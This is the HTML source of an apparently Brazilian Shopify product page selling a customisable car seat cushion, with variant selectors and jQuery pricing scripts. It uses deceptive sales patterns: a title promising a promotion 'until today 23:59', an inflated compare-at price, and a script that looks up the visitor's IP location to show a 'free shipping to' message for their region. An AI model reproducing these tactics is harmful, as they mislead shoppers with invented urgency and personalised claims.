<form method="post" action="/cart/add" id="product_form_8131054174446" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Escolha sua cor: <span class="product-form__selected-value">Preto</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-1" id="product-template-8131054174446-1-1" value="Preto" checked data-option-position="1" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-1-1" title="Preto">
                          <span class="block-swatch__item-text">Preto</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-1" id="product-template-8131054174446-1-2" value="Bege"  data-option-position="1" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-1-2" title="Bege">
                          <span class="block-swatch__item-text">Bege</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-1" id="product-template-8131054174446-1-3" value="Marrom"  data-option-position="1" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-1-3" title="Marrom">
                          <span class="block-swatch__item-text">Marrom</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-1" id="product-template-8131054174446-1-4" value="Vermelho"  data-option-position="1" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-1-4" title="Vermelho">
                          <span class="block-swatch__item-text">Vermelho</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Escolha sua marca: <span class="product-form__selected-value">Sem marca</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-1" value="Sem marca" checked data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-1" title="Sem marca">
                          <span class="block-swatch__item-text">Sem marca</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-2" value="Audi"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-2" title="Audi">
                          <span class="block-swatch__item-text">Audi</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-3" value="BMW"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-3" title="BMW">
                          <span class="block-swatch__item-text">BMW</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-4" value="Cherry"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-4" title="Cherry">
                          <span class="block-swatch__item-text">Cherry</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-5" value="Chevrolet"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-5" title="Chevrolet">
                          <span class="block-swatch__item-text">Chevrolet</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-6" value="Citroen"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-6" title="Citroen">
                          <span class="block-swatch__item-text">Citroen</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-7" value="Dodge"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-7" title="Dodge">
                          <span class="block-swatch__item-text">Dodge</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-8" value="Fiat"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-8" title="Fiat">
                          <span class="block-swatch__item-text">Fiat</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-9" value="Ford"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-9" title="Ford">
                          <span class="block-swatch__item-text">Ford</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-10" value="Honda"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-10" title="Honda">
                          <span class="block-swatch__item-text">Honda</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-11" value="Hyundai"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-11" title="Hyundai">
                          <span class="block-swatch__item-text">Hyundai</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-12" value="Jaguar"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-12" title="Jaguar">
                          <span class="block-swatch__item-text">Jaguar</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-13" value="Jeep"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-13" title="Jeep">
                          <span class="block-swatch__item-text">Jeep</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-14" value="Kia"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-14" title="Kia">
                          <span class="block-swatch__item-text">Kia</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-15" value="Land Rover"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-15" title="Land Rover">
                          <span class="block-swatch__item-text">Land Rover</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-16" value="Mercedes"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-16" title="Mercedes">
                          <span class="block-swatch__item-text">Mercedes</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-17" value="MINI"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-17" title="MINI">
                          <span class="block-swatch__item-text">MINI</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-18" value="Mitsubishi"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-18" title="Mitsubishi">
                          <span class="block-swatch__item-text">Mitsubishi</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-19" value="Nissan"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-19" title="Nissan">
                          <span class="block-swatch__item-text">Nissan</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-20" value="Renault"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-20" title="Renault">
                          <span class="block-swatch__item-text">Renault</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-21" value="Subaru"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-21" title="Subaru">
                          <span class="block-swatch__item-text">Subaru</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-22" value="Suzuki"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-22" title="Suzuki">
                          <span class="block-swatch__item-text">Suzuki</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-23" value="Toyota"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-23" title="Toyota">
                          <span class="block-swatch__item-text">Toyota</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-24" value="Volkswagen"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-24" title="Volkswagen">
                          <span class="block-swatch__item-text">Volkswagen</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8131054174446-2" id="product-template-8131054174446-2-25" value="Volvo"  data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-8131054174446-2-25" title="Volvo">
                          <span class="block-swatch__item-text">Volvo</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-8131054174446">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-8131054174446" name="id"><option selected="selected"  value="44348232237294" data-sku="">Preto / Sem marca - R$ 157,90</option><option   value="44348232270062" data-sku="">Preto / Audi - R$ 157,90</option><option   value="44348232302830" data-sku="">Preto / BMW - R$ 157,90</option><option   value="44348232335598" data-sku="">Preto / Cherry - R$ 157,90</option><option   value="44348232368366" data-sku="">Preto / Chevrolet - R$ 157,90</option><option   value="44348232794350" data-sku="">Preto / Citroen - R$ 157,90</option><option   value="44348232401134" data-sku="">Preto / Dodge - R$ 157,90</option><option   value="44348232433902" data-sku="">Preto / Fiat - R$ 157,90</option><option   value="44348232466670" data-sku="">Preto / Ford - R$ 157,90</option><option   value="44348232499438" data-sku="">Preto / Honda - R$ 157,90</option><option   value="44348232532206" data-sku="">Preto / Hyundai - R$ 157,90</option><option   value="44348232564974" data-sku="">Preto / Jaguar - R$ 157,90</option><option   value="44348232597742" data-sku="">Preto / Jeep - R$ 157,90</option><option   value="44348232630510" data-sku="">Preto / Kia - R$ 157,90</option><option   value="44348232663278" data-sku="">Preto / Land Rover - R$ 157,90</option><option   value="44348232696046" data-sku="">Preto / Mercedes - R$ 157,90</option><option   value="44381475438830" data-sku="">Preto / MINI - R$ 157,90</option><option   value="44348232728814" data-sku="">Preto / Mitsubishi - R$ 157,90</option><option   value="44348232761582" data-sku="">Preto / Nissan - R$ 157,90</option><option   value="44348232827118" data-sku="">Preto / Renault - R$ 157,90</option><option   value="44348232859886" data-sku="">Preto / Subaru - R$ 157,90</option><option   value="44348232892654" data-sku="">Preto / Suzuki - R$ 157,90</option><option   value="44348232925422" data-sku="">Preto / Toyota - R$ 157,90</option><option   value="44348232958190" data-sku="">Preto / Volkswagen - R$ 157,90</option><option   value="44348232990958" data-sku="">Preto / Volvo - R$ 157,90</option><option   value="44348233023726" data-sku="">Bege / Sem marca - R$ 157,90</option><option   value="44348233056494" data-sku="">Bege / Audi - R$ 157,90</option><option   value="44348233089262" data-sku="">Bege / BMW - R$ 157,90</option><option   value="44348233122030" data-sku="">Bege / Cherry - R$ 157,90</option><option   value="44348233154798" data-sku="">Bege / Chevrolet - R$ 157,90</option><option   value="44348233580782" data-sku="">Bege / Citroen - R$ 157,90</option><option   value="44348233187566" data-sku="">Bege / Dodge - R$ 157,90</option><option   value="44348233220334" data-sku="">Bege / Fiat - R$ 157,90</option><option   value="44348233253102" data-sku="">Bege / Ford - R$ 157,90</option><option   value="44348233285870" data-sku="">Bege / Honda - R$ 157,90</option><option   value="44348233318638" data-sku="">Bege / Hyundai - R$ 157,90</option><option   value="44348233351406" data-sku="">Bege / Jaguar - R$ 157,90</option><option   value="44348233384174" data-sku="">Bege / Jeep - R$ 157,90</option><option   value="44348233416942" data-sku="">Bege / Kia - R$ 157,90</option><option   value="44348233449710" data-sku="">Bege / Land Rover - R$ 157,90</option><option   value="44348233482478" data-sku="">Bege / Mercedes - R$ 157,90</option><option   value="44381475471598" data-sku="">Bege / MINI - R$ 157,90</option><option   value="44348233515246" data-sku="">Bege / Mitsubishi - R$ 157,90</option><option   value="44348233548014" data-sku="">Bege / Nissan - R$ 157,90</option><option   value="44348233613550" data-sku="">Bege / Renault - R$ 157,90</option><option   value="44348233646318" data-sku="">Bege / Subaru - R$ 157,90</option><option   value="44348233679086" data-sku="">Bege / Suzuki - R$ 157,90</option><option   value="44348233711854" data-sku="">Bege / Toyota - R$ 157,90</option><option   value="44348233744622" data-sku="">Bege / Volkswagen - R$ 157,90</option><option   value="44348233777390" data-sku="">Bege / Volvo - R$ 157,90</option><option   value="44348233810158" data-sku="">Marrom / Sem marca - R$ 157,90</option><option   value="44348233842926" data-sku="">Marrom / Audi - R$ 157,90</option><option   value="44348233875694" data-sku="">Marrom / BMW - R$ 157,90</option><option   value="44348233908462" data-sku="">Marrom / Cherry - R$ 157,90</option><option   value="44348233941230" data-sku="">Marrom / Chevrolet - R$ 157,90</option><option   value="44348234367214" data-sku="">Marrom / Citroen - R$ 157,90</option><option   value="44348233973998" data-sku="">Marrom / Dodge - R$ 157,90</option><option   value="44348234006766" data-sku="">Marrom / Fiat - R$ 157,90</option><option   value="44348234039534" data-sku="">Marrom / Ford - R$ 157,90</option><option   value="44348234072302" data-sku="">Marrom / Honda - R$ 157,90</option><option   value="44348234105070" data-sku="">Marrom / Hyundai - R$ 157,90</option><option   value="44348234137838" data-sku="">Marrom / Jaguar - R$ 157,90</option><option   value="44348234170606" data-sku="">Marrom / Jeep - R$ 157,90</option><option   value="44348234203374" data-sku="">Marrom / Kia - R$ 157,90</option><option   value="44348234236142" data-sku="">Marrom / Land Rover - R$ 157,90</option><option   value="44348234268910" data-sku="">Marrom / Mercedes - R$ 157,90</option><option   value="44381475504366" data-sku="">Marrom / MINI - R$ 157,90</option><option   value="44348234301678" data-sku="">Marrom / Mitsubishi - R$ 157,90</option><option   value="44348234334446" data-sku="">Marrom / Nissan - R$ 157,90</option><option   value="44348234399982" data-sku="">Marrom / Renault - R$ 157,90</option><option   value="44348234432750" data-sku="">Marrom / Subaru - R$ 157,90</option><option   value="44348234465518" data-sku="">Marrom / Suzuki - R$ 157,90</option><option   value="44348234498286" data-sku="">Marrom / Toyota - R$ 157,90</option><option   value="44348234531054" data-sku="">Marrom / Volkswagen - R$ 157,90</option><option   value="44348234563822" data-sku="">Marrom / Volvo - R$ 157,90</option><option   value="44348234596590" data-sku="">Vermelho / Sem marca - R$ 157,90</option><option   value="44348234629358" data-sku="">Vermelho / Audi - R$ 157,90</option><option   value="44348234662126" data-sku="">Vermelho / BMW - R$ 157,90</option><option   value="44348234694894" data-sku="">Vermelho / Cherry - R$ 157,90</option><option   value="44348234727662" data-sku="">Vermelho / Chevrolet - R$ 157,90</option><option   value="44348235153646" data-sku="">Vermelho / Citroen - R$ 157,90</option><option   value="44348234760430" data-sku="">Vermelho / Dodge - R$ 157,90</option><option   value="44348234793198" data-sku="">Vermelho / Fiat - R$ 157,90</option><option   value="44348234825966" data-sku="">Vermelho / Ford - R$ 157,90</option><option   value="44348234858734" data-sku="">Vermelho / Honda - R$ 157,90</option><option   value="44348234891502" data-sku="">Vermelho / Hyundai - R$ 157,90</option><option   value="44348234924270" data-sku="">Vermelho / Jaguar - R$ 157,90</option><option   value="44348234957038" data-sku="">Vermelho / Jeep - R$ 157,90</option><option   value="44348234989806" data-sku="">Vermelho / Kia - R$ 157,90</option><option   value="44348235022574" data-sku="">Vermelho / Land Rover - R$ 157,90</option><option   value="44348235055342" data-sku="">Vermelho / Mercedes - R$ 157,90</option><option   value="44381475537134" data-sku="">Vermelho / MINI - R$ 157,90</option><option   value="44348235088110" data-sku="">Vermelho / Mitsubishi - R$ 157,90</option><option   value="44348235120878" data-sku="">Vermelho / Nissan - R$ 157,90</option><option   value="44348235186414" data-sku="">Vermelho / Renault - R$ 157,90</option><option   value="44348235219182" data-sku="">Vermelho / Subaru - R$ 157,90</option><option   value="44348235251950" data-sku="">Vermelho / Suzuki - R$ 157,90</option><option   value="44348235284718" data-sku="">Vermelho / Toyota - R$ 157,90</option><option   value="44348235317486" data-sku="">Vermelho / Volkswagen - R$ 157,90</option><option   value="44348235350254" data-sku="">Vermelho / Volvo - R$ 157,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price precocheio price--highlight">R$ 157,90</span>                
                <span class="price price--compare">R$ 199,99</span>
              
              <script>console.log('produc indo 1.2168')</script>
              <br>
              <span style='font-size:15px'>em até <b>12x</b> de <b><span style="color: #008A00; font-size:18px">R$ 16,00</b>
            </div>
            
            <script>
            function parcelamento() {            
            var juross = 1.2168
            var juross = parseFloat(juross)
            console.log('juros de ' + juross)
            var preco = $('.product-form__info-item .price.price--highlight, .price.precocheio').text().split('                  ')[0].replace('R$ ','').replace(',', '.').split(' ')[0].split('-')[0].trim()
            var compare = $('.product-form__info-item .price--compare').text().replace('R$ ', '').replace(',','.')
            var compare = parseFloat(compare)
            var precompare = (compare - preco).toFixed(2).replace('.', ',')
            $('.product-label.product-label--on-sale span').text('R$ '+ precompare)
            var porcent = ((compare - preco) * 100 / compare).toFixed(2).split('.')[0]
            $('.precocheio .product-label.product-label--on-sale').empty()
            $('.price--highlight .product-label.product-label--on-sale').append('-' + porcent + '% OFF')    
            var preco = parseFloat(preco);
            var calculo = ((preco + 0) * juross) / 12;
            var calculo = calculo.toFixed(2).replace('.', ',');
            var calculo = ('R$ ' + calculo);
            $('.parcelamento').html('<span>em até 12x de <b>' + calculo + '</b></span>');
          }


          $(".block-swatch__radio, .variant-swatch__radio").change(function () {
            setTimeout(function () { parcelamento(); }, 150);
          });
            </script><div class="product-meta__label-list"><span class="product-label product-label--on-sale" >Economia de <span>R$ 42,09</span> </span></div><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span>

                <span class="unit-price-measurement__reference-value"></span>

                <span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div><div class="product-form__info-item product-form__info-item--quantity">
              <label for="product-template-8131054174446-quantity" class="product-form__info-title text--strong">Quantidade:</label>

              <div class="product-form__info-content">
                
                
                <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
                <div id="myform2" method="POST" action="#">
                  <input type="button" value="-" class="qtyminus" field="quantity">
                  <input type="text" name="quantity" value="1" class="qty">
                  <input type="button" value="+" class="qtyplus" field="quantity">
                </div>
                
              </div>
            </div></div>

 <div class="tempofrete" style="margin: 1px 1px 30px 1px">
<!--     <span style="color: #00b75b; font-size:14px"><i style="vertical-align: middle;padding-right:5px;"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-check-circle" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
<path fill-rule="evenodd" d="M10.97 4.97a.75.75 0 0 1 1.071 1.05l-3.992 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.236.236 0 0 1 .02-.022z"/>
</svg></i> Garantia de 30 dias direto em nossa loja</span><br> -->
     <script>
                        function convertDate(inputFormat) {
              function pad(s) { return (s < 10) ? '0' + s : s; }
              var d = new Date(inputFormat);
              return [pad(d.getDate())].join('/');
            }

            function getMesExtenso(mes){
                return this.arrayMes[mes];
            }

            var arrayMes = new Array(12);
            arrayMes[0] = "janeiro";
            arrayMes[1] = "fevereiro";
            arrayMes[2] = "março";
            arrayMes[3] = "abril";
            arrayMes[4] = "maio";
            arrayMes[5] = "junho";
            arrayMes[6] = "julho";
            arrayMes[7] = "agosto";
            arrayMes[8] = "setembro";
            arrayMes[9] = "outubro";
            arrayMes[10] = "novembro";
            arrayMes[11] = "dezembro";
  
  			var showMes = "";

            var date = new Date();
            var diax = date.setDate(date.getDate() + 7);
            var diay = date.setDate(date.getDate() + 7);
            var mes = getMesExtenso(date.getMonth());
  
            function data(data){

              var d = new Date(data);
              return getMesExtenso(d.getMonth());

            }
  			
            if(data(diax) !== data(diay)){
				showMes = " de " + data(diax);
            }

            
  			$.getJSON( "https://wtfismyip.com/json", function(localizacao) {
				var localizacao = localizacao['YourFuckingLocation'];
				var regiao = localizacao.replace(", Brazil", "");
				$("#custom-address").html("<font color='green'>Frete Grátis para</font>  <font color='green'>" + regiao + "  </font>");
              $(".shipping-estimated").html("Entrega estimada entre: <strong>" + convertDate(diax) + showMes + " a " + convertDate(diay) + " de " + mes + "</strong>.");

		    });
              </script>
               <div class="frete" style="margin-top: 13px float:left;margin: 1px 10px -10px 0px">
             <figure style="fill:var(--accent-color);float:left;margin: 6px 3px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>

                  <span style="font-size:15px;" class="custom-address" id="custom-address"></span> <svg style="fill:var(--accent-color);margin-left:5px" width="40" height="12" viewBox="0 0 41 13" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z"></path></svg> </span><br> 
                
				<span style="color: #677279;font-size:14px;display:block;line-height:19px"> Envio de 2 a 5 dias</span></p>

     <span style="color: #008a00; font-size:14px"><i class="fa fa-lg fa-check-circle"></i> Garantia de 30 dias direto em nossa loja</span>
              
      <br><span style="color: #008a00; font-size:14px"><i class="fa fa-lg fa-history"></i> 7 dias para trocas e devoluções</span>       
              
              </div> <br>
  </div>

     <div class="product-form__payment-container"><button type="submit" style="box-shadow: 0px 2px 30px -10px var(--primary-button-background)" class="product-form__add-button button button--primary" data-action="add-to-cart">COMPRAR AGORA</button></div><input type="hidden" name="product-id" value="8131054174446" /><input type="hidden" name="section-id" value="product-template" /></form><br>
    <img src="https://cdn.shopify.com/s/files/1/0353/5572/1867/files/Group_112.svg?v=1620236141" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="391" height="191"></div>

  <script type="application/json" data-product-json>
    {
      "product": {"id":8131054174446,"title":"Jetta MaxCotton™ - Almofada de Assento Automotivo Personalizada [PROMOÇÃO LIMITADA ATÉ HOJE 23:59]","handle":"jetta-maxcotton-almofada-de-assento-automotivo-personalizada-promocao-limitada-ate-hoje-23-59","description":"\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/IMAGEM_INICIAL_2048x2048.webp?v=1696367460\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame278_2048x2048.webp?v=1696368249\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/copy_E352E34B-9891-4CDF-A9A2-45D2D78B1425-min_480x480.gif?v=1696368284\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"270\" height=\"270\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame279_2048x2048.webp?v=1696368326\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame282_2048x2048.webp?v=1696368389\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame280_2048x2048.webp?v=1696368347\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame283_2048x2048.webp?v=1696368440\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame281_2048x2048.webp?v=1696368509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame284_2048x2048.webp?v=1696368558\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame285_2048x2048.webp?v=1696368590\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame286_2048x2048.webp?v=1696368618\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/1116\/6446\/files\/frame287_2048x2048.webp?v=1696368636\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e","published_at":"2023-10-03T14:23:19-03:00","created_at":"2023-10-03T14:23:19-03:00","vendor":"jettashopoficial","type":"","tags":[],"price":15790,"price_min":15790,"price_max":15790,"available":true,"price_varies":false,"compare_at_price":19999,"compare_at_price_min":19999,"compare_at_price_max":19999,"compare_at_price_varies":false,"variants":[{"id":44348232237294,"title":"Preto \/ Sem marca","option1":"Preto","option2":"Sem 